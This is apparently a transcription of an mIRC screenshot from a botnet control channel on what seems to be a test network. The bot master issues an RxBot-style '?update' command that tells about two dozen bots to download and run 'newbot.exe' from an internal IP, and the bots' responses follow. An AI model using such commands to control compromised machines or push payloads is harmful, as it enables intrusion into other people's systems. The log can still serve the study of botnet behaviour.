 mIRC 6.17 with NoNameScript 4.03 - [#Ev1l_B0t [23]]
File View Favorites Tools NoNameScript Window Help
Lag: 1 ms
Net: BotTestNet
(09:59:36) (@B0tM4sta) ?update http://192.168.39.73:5678/newbot.exe RxbotMODv2
(09:59:37) (|XP|USA|445) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|203) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|362) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|905) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|063) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|480) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|668) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|682) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|964) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|350) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|350) [DOWNLOAD]: Downloaded 353.1KB to C:\DOCUME~1\ADMINI~1\LOCALS~1\Te
mp\jvjw.exe @ 353.1KB/sec. Updating.
(09:59:37) (|XP|USA|868) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|439) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|568) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|488) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|637) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|725) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|739) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|999) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|830) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|298) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|XP|USA|925) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
(09:59:37) (|2K|USA|878) [UPDATE]: Downloading update from: http://192.168.39.73:5678/newbot.exe.
@B0tM4sta
|2K|USA|350
|2K|USA|439
|2K|USA|480
|2K|USA|488
|2K|USA|568
|2K|USA|637
|2K|USA|668
|2K|USA|682
|2K|USA|739
|2K|USA|878
|2K|USA|964
|XP|USA|063
|XP|USA|203
|XP|USA|298
|XP|USA|362
|XP|USA|445
|XP|USA|725
|XP|USA|830
|XP|USA|868
|XP|USA|905
|XP|USA|925
|XP|USA|999